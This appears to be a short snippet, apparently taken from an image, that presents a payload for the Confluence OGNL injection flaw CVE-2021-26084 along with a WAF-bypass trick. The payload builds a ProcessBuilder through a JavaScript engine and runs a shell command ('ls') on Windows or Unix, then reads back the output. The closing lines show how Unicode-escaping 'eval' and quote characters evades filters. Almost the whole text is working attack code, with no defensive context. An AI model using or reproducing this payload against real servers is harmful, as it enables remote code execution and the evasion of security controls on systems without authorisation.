 THE CONFLUENCE CVE-2021-26084 PAYLOAD/WAF BYPASS
aaaaaaaa\u0027+{Class.forName(\u0027javax.script.ScriptEngineManager\u0027).newInstance().getEngineByName(\u0027J
avaScript\u0027).\u0065val(\u0027var isWin =
java.lang.System.getProperty(\u0022os.name\u0022).toLowerCase().contains(\u0022win\u0022); var cmd = new
java.lang.String(\u0022ls\u0022);var p = new java.lang.ProcessBuilder(); if(isWin){p.command(\u0022cmd.exe\u0022,
\u0022/c\u0022, cmd); } else{p.command(\u0022bash\u0022, \u0022-c\u0022, cmd); }p.redirectErrorStream(true); var
process= p.start(); var inputStreamReader = new java.io.InputStreamReader(process.getInputStream()); var bufferedReader =
new java.io.BufferedReader(inputStreamReader); var line = \u0022\u0022; var output = \u0022\u0022; while((line =
bufferedReader.readLine()) != null){output = output + line + java.lang.Character.toString(10); }\u0027)}+\u0027
eval → \u0065val
' → \u0027